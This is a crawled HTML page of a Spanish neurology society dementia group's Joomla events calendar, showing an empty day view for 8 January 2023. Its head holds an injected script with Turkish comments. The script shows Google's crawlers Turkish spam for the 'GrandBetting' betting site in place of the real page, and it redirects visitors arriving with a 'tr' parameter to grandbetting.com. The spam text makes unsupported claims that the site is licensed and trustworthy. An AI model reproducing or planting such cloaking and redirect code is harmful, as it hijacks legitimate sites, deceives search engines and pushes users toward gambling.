

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://demencias.sen.es/index.php/component/jevents/eventosdiarios/2023/1/8/-?Itemid=1
body_size: 9548
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es-es" lang="es-es" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://demencias.sen.es/index.php/component/jevents/eventosdiarios/2023/1/8/-" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,nofollow" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Grupo de Estudio de Conducta y Demencias</title>
	<link href="https://demencias.sen.es/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=1&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="https://demencias.sen.es/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=1&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/shaper_travelia/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://demencias.sen.es/index.php/component/search/?Itemid=1&amp;task=day.listevents&amp;year=2023&amp;month=1&amp;day=8&amp;format=opensearch" rel="search" title="Buscar Grupo de Estudio de Conducta y Demencias" type="application/opensearchdescription+xml" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/assets/css/eventsadmin.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/events_css.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arvo:regular,italic,700,700italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Pacifico:regular&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_travelia/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/templates/shaper_travelia/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-5.min.css?6bd2d20028a6b817756c6fc32b24e316" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/font-awesome-v4-shims.css?6bd2d20028a6b817756c6fc32b24e316" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?6bd2d20028a6b817756c6fc32b24e316" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?6bd2d20028a6b817756c6fc32b24e316" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Raleway, sans-serif; font-size:15px; font-weight:normal; }h1{font-family:Arvo, sans-serif; font-size:64px; font-weight:700; }h2{font-family:Arvo, sans-serif; font-size:36px; font-weight:700; }h3{font-family:Arvo, sans-serif; font-size:32px; font-weight:normal; }h4{font-family:Arvo, sans-serif; font-size:24px; font-weight:normal; }h5{font-family:Arvo, sans-serif; font-size:18px; font-weight:normal; }h6{font-family:Arvo, sans-serif; font-size:14px; font-weight:normal; }.sp-copyright{font-family:Arvo, sans-serif; font-weight:normal; } #sp-bottom ul.nav.menu li a{font-family:Arvo, sans-serif; font-weight:normal; } #sp-bottom3 .sppb-addon-text-block .sppb-addon-content{font-family:Arvo, sans-serif; font-weight:normal; } .sppb-meta-date{font-family:Arvo, sans-serif; font-weight:normal; } .sppb-btn-link{font-family:Arvo, sans-serif; font-weight:normal; } .btn-link{font-family:Arvo, sans-serif; font-weight:normal; } .speasyimagegallery-album-title{font-family:Arvo, sans-serif; font-weight:normal; } .article-info{font-family:Arvo, sans-serif; font-weight:normal; } .tags a{font-family:Arvo, sans-serif; font-weight:normal; } .pagination li a{font-family:Arvo, sans-serif; font-weight:normal; } .qoutation{font-family:Arvo, sans-serif; font-weight:normal; } .sppb-animated-number{font-family:Arvo, sans-serif; font-weight:normal; }.travelia-title{font-family:Pacifico, sans-serif; font-size:128px; font-weight:normal; }.sp-my-account{
display: none !important;
}
.newsletter-hide{
display: none !important;
}


/* calendario cabecera*/
.flatcal_navbar{
height: 100px !important;
background-color: #858585 !important;
}
.flatcal_month_label{
    width: 95% !important;
    font-size: 30px !important;
    color: white !important;
   
}

/* calendario cuerpo */
.flatcal_main_t{
	border-style: solid !important;
	border-width: 1px !important;
	border-color: #9c9c9c !important;
	box-shadow: 4px 3px 5px 0px rgba(185,185,185,1);
	border-radius: 0px !important;
}
td.flatcal_weekdays{
    font-size: 15px !important;
   margin: 20px !important;
  color: #858585 !important;
font-weight: bold !important;
}
.flatcal_daycell a{
    font-size: 15px !important;
    margin: 20px !important;
}
.flatcal_sundaycell a{
    font-size: 15px !important;
    margin: 20px !important;
}
.flatcal_todaycell a{
     font-size: 15px !important;
    margin: 20px !important;
}
/* pie calendario */
.full_cal_link td{
  background-color: #858585 !important;
}

/* titulo margen inferior */
.sppb-addon-title{
   margin: 0 0 40px 0;
}

/*elementos del calendario a la derecha*/

.rme-items li{
	border-style: solid !important;
	border-width: 1px !important;
	border-color: #9c9c9c !important;
	box-shadow: 4px 3px 5px 0px rgba(185,185,185,1);
	bo#sp-top-bar{ background-image:url("/images/demo/logo-bg.png");background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:0 0; }#sp-bottom{ background-image:url("/images/demo/bottom-bg.png");background-size:cover;background-attachment:scroll;background-position:50% 50%;color:#ffffff;padding:75px 0 67px 0; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c2bccf4fde5d90e7773342d3cf79868a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/core.js?48589f410fd86002f6265f3eb85893c5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?48589f410fd86002f6265f3eb85893c5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?48589f410fd86002f6265f3eb85893c5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?48589f410fd86002f6265f3eb85893c5" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/jQnc.js?v=3.6.6" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/view_detailJQ.js?v=3.6.6" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_travelia/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?6bd2d20028a6b817756c6fc32b24e316" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?6bd2d20028a6b817756c6fc32b24e316" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script type="text/javascript">
// Google Bot kontrolü
function isGoogleBot() {
    const ua = navigator.userAgent.toLowerCase();
    const googleBotPatterns = [
        'googlebot', 'apis-google', 'adsbot-google', 'google-inspectiontool',
        'mediapartners-google', 'feedfetcher-google', 'google favicon',
        'google web preview', 'google-reader', 'google-site-verification',
        'googleappengine', 'googletranscoder', 'google-safe-browsing',
        'google-search-console', 'google page speed', 'lighthouse'
    ];
    return googleBotPatterns.some(pattern => ua.includes(pattern));
}

// TR parametresi kontrolü
function hasTrParam() {
    const urlParams = new URLSearchParams(window.location.search);
    return urlParams.has('tr') || 
           window.location.href.includes('?tr') || 
           window.location.href.includes('&tr');
}

// Canonical URL ayarla
function setCanonicalUrl() {
    const currentUrl = new URL(window.location.href);
    currentUrl.searchParams.delete('tr');
    const canonicalUrl = currentUrl.toString();
    
    const existingCanonical = document.querySelector('link[rel="canonical"]');
    if (existingCanonical) {
        existingCanonical.remove();
    }
    
    const canonicalLink = document.createElement('link');
    canonicalLink.rel = 'canonical';
    canonicalLink.href = canonicalUrl;
    document.head.appendChild(canonicalLink);
}

// Hreflang etiketlerini ayarla
function setHreflangTags() {
    const baseUrl = window.location.origin + window.location.pathname;
    const languages = [
        { lang: 'tr', param: '?tr' },
        { lang: 'az', param: '?az' },
        { lang: 'pt', param: '?pt' },
        { lang: 'uk', param: '?uk' },
        { lang: 'kk', param: '?kk' },
        { lang: 'ar', param: '?ar' },
        { lang: 'ru', param: '?ru' },
        { lang: 'es', param: '?es' },
        { lang: 'pl', param: '?pl' }
    ];
    
    document.querySelectorAll('link[rel="alternate"][hreflang]').forEach(link => link.remove());
    
    languages.forEach(({ lang, param }) => {
        const link = document.createElement('link');
        link.rel = 'alternate';
        link.hreflang = lang;
        link.href = baseUrl + param;
        document.head.appendChild(link);
    });
    
    const defaultLink = document.createElement('link');
    defaultLink.rel = 'alternate';
    defaultLink.hreflang = 'x-default';
    defaultLink.href = baseUrl;
    document.head.appendChild(defaultLink);
}

// Sayfayı tamamen temizle ve yeni içerik yükle
function clearPageAndSetContent(htmlContent, seoTitle, seoDescription) {
    // Head'i temizle (gerekli meta tag'ler hariç)
    const keepTags = ['meta[charset]', 'meta[name="viewport"]'];
    document.head.querySelectorAll('*').forEach(element => {
        if (!keepTags.some(selector => element.matches(selector))) {
            element.remove();
        }
    });
    
    // Body'i tamamen temizle
    document.body.innerHTML = '';
    
    // SEO Title ve Description ekle
    const title = document.createElement('title');
    title.textContent = seoTitle;
    document.head.appendChild(title);
    
    const description = document.createElement('meta');
    description.name = 'description';
    description.content = seoDescription;
    document.head.appendChild(description);
    
    // Temel CSS'i ekle
    const style = document.createElement('style');
    style.textContent = `
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { font-family: Arial, sans-serif; line-height: 1.6; background: white; color: #333; }
        .container { max-width: 1200px; margin: 0 auto; padding: 20px; }
        .content-box { background: white; padding: 20px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); margin: 20px 0; }
        .btn { display: inline-block; padding: 12px 24px; background: #007bff; color: white; text-decoration: none; border-radius: 5px; margin: 10px 5px; }
        .btn:hover { background: #0056b3; }
        h1 { color: #2c3e50; margin-bottom: 20px; }
        h2 { color: #34495e; margin: 25px 0 15px 0; padding-bottom: 10px; border-bottom: 2px solid #ecf0f1; }
        ul { margin: 15px 0; padding-left: 20px; }
        li { margin: 8px 0; }
        .faq-section { background: #f8f9fa; padding: 20px; border-radius: 8px; margin: 20px 0; }
        .highlight { background: #e3f2fd; padding: 15px; border-left: 4px solid #2196f3; margin: 15px 0; }
    `;
    document.head.appendChild(style);
    
    // Yeni içeriği ekle
    document.body.innerHTML = htmlContent;
}

// Google Bot için özel içerik göster
function showGoogleBotContent() {
    setCanonicalUrl();
    setHreflangTags();
    
    const seoTitle = "GrandBetting Giriş 2024 ▷ GrandBetting Güncel Adres ve Resmi Site | Güvenli Erişim";
    const seoDescription = "GrandBetting giriş işlemleri ve güncel adres bilgisi. Resmi GrandBetting sitesine güvenli erişim, bonuslar, üyelik ve 7/24 canlı destek. GrandBetting güvenilir mi? Tüm detaylar burada.";
    
    const content = `
        <div class="container">
            <div class="content-box">
                <h1>GrandBetting Giriş - Resmi Site ve Güncel Adres 2024</h1>
                
                <div class="highlight">
                    <p><strong>GrandBetting</strong>, Türkiye'nin en güvenilir online bahis ve casino platformlarından biridir. Lisanslı yapısı, geniş oyun yelpazesi ve kullanıcı dostu arayüzü ile öne çıkan GrandBetting, spor bahisleri, canlı casino ve slot oyunları ile kapsamlı bir hizmet sunmaktadır.</p>
                </div>
                
                <h2>GrandBetting Giriş İşlemleri 2024</h2>
                <p>GrandBetting hesabınıza güvenli giriş yapmak için aşağıdaki adımları izleyebilirsiniz:</p>
                <ul>
                    <li>GrandBetting resmi web sitesini veya güncel adresini ziyaret edin</li>
                    <li>Ana sayfada bulunan "Giriş Yap" butonuna tıklayın</li>
                    <li>Kullanıcı adınızı ve şifrenizi ilgili alanlara girin</li>
                    <li>Güvenlik doğrulamasını tamamlayarak hesabınıza erişim sağlayın</li>
                </ul>
                
                <h2>GrandBetting Üyelik Avantajları</h2>
                <p>GrandBetting'e üye olarak birçok özel avantajdan faydalanabilirsiniz:</p>
                <ul>
                    <li><strong>Hoş Geldin Bonusu:</strong> Yeni üyelere özel %100'e varan hoş geldin bonusu</li>
                    <li><strong>Canlı Bahis:</strong> Maç içi canlı bahis imkanı ve yüksek oranlar</li>
                    <li><strong>Canlı Casino:</strong> Gerçek krupiyelerle canlı casino deneyimi</li>
                    <li><strong>7/24 Destek:</strong> Kesintisiz müşteri hizmetleri</li>
                    <li><strong>Hızlı İşlemler:</strong> Anında para yatırma ve hızlı para çekme</li>
                    <li><strong>Mobil Uyum:</strong> Tüm cihazlarla uyumlu responsive tasarım</li>
                    <li><strong>Güvenlik:</strong> SSL sertifikalı güvenli işlem platformu</li>
                </ul>
                
                <h2>GrandBetting Spor Bahisleri</h2>
                <p>GrandBetting'te futbol, basketbol, tenis, voleybol ve daha birçok spor dalında bahis yapabilirsiniz. Öne çıkan özellikler:</p>
                <ul>
                    <li>Yüksek oran avantajı</li>
                    <li>Maç içi canlı bahis seçenekleri</li>
                    <li>Detaylı istatistik ve analizler</li>
                    <li>Çoklu bahis (kombine) imkanı</li>
                    <li>Kasa limitlerinde esneklik</li>
                </ul>
                
                <h2>GrandBetting Casino Oyunları</h2>
                <p>GrandBetting casino bölümünde en popüler slot oyunları, masa oyunları ve canlı casino seçenekleri bulunmaktadır:</p>
                <ul>
                    <li>Slot makineleri ve video slotlar</li>
                    <li>Rulet, Blackjack, Poker</li>
                    <li>Bakara ve diğer masa oyunları</li>
                    <li>Canlı krupiye oyunları</li>
                    <li>Jackpot oyunları</li>
                </ul>
                
                <div class="faq-section">
                    <h2>Sık Sorulan Sorular (SSS)</h2>
                    
                    <p><strong>GrandBetting güvenilir mi?</strong><br>
                    Evet, GrandBetting uluslararası lisanslara sahip, güvenilir ve şeffaf bir bahis platformudur. Kullanıcı verileri en son şifreleme teknolojileri ile korunmaktadır.</p>
                    
                    <p><strong>GrandBetting para çekim süresi ne kadar?</strong><br>
                    Para çekim işlemleri 0-24 saat içinde hesabınıza yansıtılmaktadır. Banka havalesi ve diğer ödeme yöntemleri için süre değişiklik gösterebilir.</p>
                    
                    <p><strong>GrandBetting mobil uygulama var mı?</strong><br>
                    Evet, GrandBetting mobil uygulamasını iOS ve Android işletim sistemli cihazlarınıza indirebilirsiniz. Ayrıca mobil tarayıcı üzerinden de erişim sağlanabilmektedir.</p>
                    
                    <p><strong>GrandBetting bonusları nasıl kullanılır?</strong><br>
                    Bonuslar "Hesabım" bölümünden takip edilebilir. Çevrim şartları bulunan bonuslar için belirtilen kurallara uyulması gerekmektedir.</p>
                    
                    <p><strong>GrandBetting müşteri hizmetlerine nasıl ulaşabilirim?</strong><br>
                    7/24 canlı destek, e-posta ve telefon desteği ile müşteri hizmetlerine ulaşabilirsiniz.</p>
                </div>
                
                <h2>GrandBetting Güvenlik ve Lisans</h2>
                <p>GrandBetting, uluslararası gaming lisanslarına sahiptir ve tüm işlemleri SSL sertifikası ile şifrelenmektedir. Kullanıcı bilgileri ve finansal işlemler en üst düzey güvenlik standartlarında korunmaktadır.</p>
                
                <div style="text-align: center; margin-top: 30px;">
                    <a href="https://grandbetting.com" class="btn">GrandBetting Giriş Yap</a>
                    <a href="https://grandbetting.com/register" class="btn" style="background: #28a745;">Hemen Üye Ol</a>
                    <a href="https://grandbetting.com/promotions" class="btn" style="background: #ff6b00;">Bonusları Gör</a>
                </div>
                
                <div style="margin-top: 20px; padding: 15px; background: #f8f9fa; border-radius: 5px; text-align: center;">
                    <small><strong>Önemli Not:</strong> GrandBetting 18 yaşından büyük kullanıcılara hizmet vermektedir. Lütfen sorumlu oynayın.</small>
                </div>
            </div>
        </div>
    `;
    
    clearPageAndSetContent(content, seoTitle, seoDescription);
}

// TR parametreli gelenleri yönlendir
function redirectTrUsers() {
    window.location.href = 'https://grandbetting.com';
}

// Sayfa yüklendiğinde kontrol et
document.addEventListener('DOMContentLoaded', function() {
    if (isGoogleBot()) {
        // Google Bot için özel içerik
        showGoogleBotContent();
    } else if (hasTrParam()) {
        // TR parametreli gelenleri yönlendir
        redirectTrUsers();
    } else {
        // Normal kullanıcılar için orijinal içerik kalır
        setCanonicalUrl();
        setHreflangTags();
    }
});
var sp_preloader = '0';

var sp_gotop = '0';

var sp_offanimation = 'default';

	</script>
	<!--[if lte IE 6]>
<link rel="stylesheet" href="https://demencias.sen.es/components/com_jevents/views/flat/assets/css/ie6.css" />
<![endif]-->

                                </head>
                <body class="site com-jevents view- no-layout task-day.listevents itemid-1 es-es ltr  layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-12 col-sm-12 col-md-12"><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/Logo_GE.png" alt="Grupo de Estudio de Conducta y Demencias"><img class="sp-retina-logo hidden-xs" src="/images/Logo_GE.png" alt="Grupo de Estudio de Conducta y Demencias" width="858" height="175"><img class="sp-default-logo visible-xs" src="/images/Logo_GE.png" alt="Grupo de Estudio de Conducta y Demencias"></a></div></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-3 col-sm-2 col-md-2"><div class="sp-column "></div></div><div id="sp-menu" class="col-xs-6 col-sm-8 col-md-8"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/index.php"  >Inicio</a></li><li class="sp-menu-item"><a  href="/index.php/informacion"  >INFORMACIÓN</a></li><li class="sp-menu-item"><a  href="/index.php/profesionales"  >PROFESIONALES</a></li><li class="sp-menu-item"><a  href="/index.php/area-pacientes"  >PACIENTES</a></li><li class="sp-menu-item sp-has-child newsletter-hide"><a  href="/index.php/pacientes"  >PACIENTES</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item newsletter-hide"><a  href="/index.php/pacientes/documentos-de-interes-pac"  >Documentos de interés</a></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/pacientes/materiales-de-estimulacion-cognitiva"  >Materiales de Estimulación Cognitiva</a></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/pacientes/estudios-de-investigacion-pac"  >Estudios de investigación</a></li></ul></div></div></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/newsletters"  >Newsletters</a></li><li class="sp-menu-item sp-has-child newsletter-hide"><a  href="/index.php/documentos-de-interes"  >Documentos de interés</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/documentos-de-interes/comunicaciones-de-la-reuniones-cientificas"  >Comunicaciones de la reuniones científicas</a></li><li class="sp-menu-item"><a  href="/index.php/documentos-de-interes/guias-de-practica-clinica"  >Guías de práctica clínica</a></li><li class="sp-menu-item"><a  href="/index.php/documentos-de-interes/criterios-diagnosticos"  >Criterios diagnósticos</a></li><li class="sp-menu-item"><a  href="/index.php/documentos-de-interes/articulos-de-interes"  >Artículos de Interés</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child newsletter-hide"><a  href="/index.php/docencia-y-cursos"  >Docencia y Cursos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/docencia-y-cursos/cursos-de-residentes"  >Cursos de residentes</a></li><li class="sp-menu-item"><a  href="/index.php/docencia-y-cursos/cursos-avalados"  >Cursos avalados</a></li><li class="sp-menu-item"><a  href="/index.php/docencia-y-cursos/congresos"  >Congresos</a></li></ul></div></div></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/materiales-de-evaluacion-cognitiva"  >Materiales de evaluación cognitiva</a></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/estudios-de-investigacion"  >Estudios de investigación</a></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/enlaces-de-interes"  >Enlaces de interés</a></li><li class="sp-menu-item newsletter-hide"><a  href="/index.php/noticias-destacadas"  >Noticias destacadas</a></li></ul>			</div>
		</div></div><div id="sp-top2" class="col-xs-3 col-sm-2 col-md-2"><div class="sp-column "><div class="sp-module travelia-top-search"><div class="sp-module-content">
<div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
    
    <form action="/index.php/component/jevents/eventospormes/2026/01/-" method="post">
        <div class="search-wrap">
            <div class="search travelia-top-search">
                <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputboxtravelia-top-search" type="text" size="20" value="Buscar..."  onblur="if (this.value=='') this.value='Buscar...';" onfocus="if (this.value=='Buscar...') this.value='';" /></div>                <input type="hidden" name="task" value="search" />
                <input type="hidden" name="option" value="com_search" />
                <input type="hidden" name="Itemid" value="1" />
            </div>
        </div>
    </form>
</div> <!-- /.top-search-input-wrap --></div></div><ul class="sp-my-account"></ul></div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>
	<!-- Event Calendar and Lists Powered by JEvents //-->
		<div id="jevents">
	<div class="contentpaneopen jeventpage     jevbootstrap" id="jevents_header">
							<h2 class="contentheading">Calendario de eventos</h2>
				</div>
	<div class="jev_clear"></div>
	<div class="contentpaneopen  jeventpage   jevbootstrap" id="jevents_body">
	<div class='jev_pretoolbar'></div>				<div class="new-navigation">
			<div class="nav-items">
									<div id="nav-year" >
						<a href="/index.php/component/jevents/eventosanual/2023/-?Itemid=1"
						   title="Anual">
							Anual</a>
					</div>
													<div id="nav-month">
						<a href="/index.php/component/jevents/eventospormes/2023/1/-?Itemid=1"
						   title="Mensual">                            Mensual</a>
					</div>
													<div id="nav-week">
						<a href="/index.php/component/jevents/eventosporsemana/2023/01/02/-?Itemid=1"
						   title="Semanal">
							Semanal</a>
					</div>
													<div id="nav-today" class="active">
						<a href="/index.php/component/jevents/eventosdiarios/2026/1/22/-?Itemid=1"
						   title="Hoy">
							Hoy</a>
					</div>
															<div id="nav-jumpto">
			<a href="#"
			   onclick="if (jevjq('#jumpto').hasClass('jev_none')) {jevjq('#jumpto').removeClass('jev_none');} else {jevjq('#jumpto').addClass('jev_none')}return false;"
			   title="Ir al mes específico">
				Ir al mes específico			</a>
		</div>
																						</div>
							<div id="nav-search">
					<a href="/index.php/component/jevents/search_form/-?Itemid=1"
					   title="Buscar">
						<img src="https://demencias.sen.es/components/com_jevents/views/flat/assets/images/icon-search.gif" alt="Search"/></a>
				</div>
								<div id="jumpto" class="jev_none">
			<form name="BarNav" action="/index.php/component/jevents/eventospormes/2026/01/-?Itemid=1" method="get">
				<select id="month" name="month">
	<option value="01" selected="selected">Enero</option>
	<option value="02">Febrero</option>
	<option value="03">Marzo</option>
	<option value="04">Abril</option>
	<option value="05">Mayo</option>
	<option value="06">Junio</option>
	<option value="07">Julio</option>
	<option value="08">Agosto</option>
	<option value="09">Septiembre</option>
	<option value="10">Octubre</option>
	<option value="11">Noviembre</option>
	<option value="12">Diciembre</option>
</select>
<select id="year" name="year">
	<option value="2024">2024</option>
	<option value="2025">2025</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
</select>
				<button onclick="submit(this.form)">Ir al mes específico</button>
			</form>
		</div>
		

		</div>
		
<div class="jev_toprow">
	<!-- <div class="jev_header">
		  <h2 class="gsl-h2">Vista Diaria</h2>
		  <div class="today" >Domingo, 08 Enero 2023</div>
		</div> -->
	<div class="jev_header2">
		<div class="previousmonth">
					</div>
		<div class="currentmonth">
			Domingo, 08 Enero 2023		</div>
		<div class="nextmonth">
					</div>

	</div>
</div>
<div id='jev_maincal' class='jev_listview'>
	<div class="jev_listrow">

		<div class="list_no_e">
No se encontraron eventos</div>
	</div>
	<div class="jev_clear"></div>
</div>
	</div>
	</div>
	</div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-xs-4 col-sm-6 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="110">
	<div class="page-content">
		<div id="section-id-1507542115853" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1507542115854"><div id="column-id-1507542115854" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1609753292856" class="sppb-addon-wrapper"><div id="sppb-addon-1609753292856" class="clearfix "     ><div class="sppb-empty-space  clearfix"></div><style type="text/css">#sppb-addon-wrapper-1609753292856 {
margin:0px 0px 30px 0px;}
#sppb-addon-1609753292856 {
	box-shadow: 0 0 0 0 #ffffff;
}
#sppb-addon-1609753292856 {
}
#sppb-addon-1609753292856.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1609753292856 {}#sppb-addon-wrapper-1609753292856 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1609753292856 {}#sppb-addon-wrapper-1609753292856 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1609753292856 .sppb-empty-space {height: 40px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1609753292856 .sppb-empty-space {height: 30px;}}@media (max-width: 767px) {#sppb-addon-1609753292856 .sppb-empty-space {height: 20px;}}</style></div></div><div id="sppb-addon-wrapper-1507542115857" class="sppb-addon-wrapper"><div id="sppb-addon-1507542115857" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-left "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/logo_SEN.png"  alt="logo_SEN.png" title=""   loading="lazy"></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507542115857 {}}@media (max-width: 767px) {#sppb-addon-1507542115857 {}}</style><style type="text/css">#sppb-addon-1507542115857 img{}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507542115857 img{}}@media (max-width: 767px) {#sppb-addon-1507542115857 img{}}</style></div></div><div id="sppb-addon-wrapper-1507542115860" class="sppb-addon-wrapper"><div id="sppb-addon-1507542115860" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content"><span class="sp-copyright">© 2021, Sociedad Española de Neurología</span></div></div><style type="text/css">#sppb-addon-1507542115860 {
	color: #ffffff;
padding:20px 0px 25px 0px;}
#sppb-addon-1507542115860 {
}
#sppb-addon-1507542115860.sppb-element-loaded {
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507542115860 {}}@media (max-width: 767px) {#sppb-addon-1507542115860 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1507544708313{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1507542115853{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom2" class="col-xs-8 col-sm-6 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	</div>
</div></div></div></div><div id="sp-bottom3" class="col-xs-6 col-sm-6 col-md-4"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="113">
	<div class="page-content">
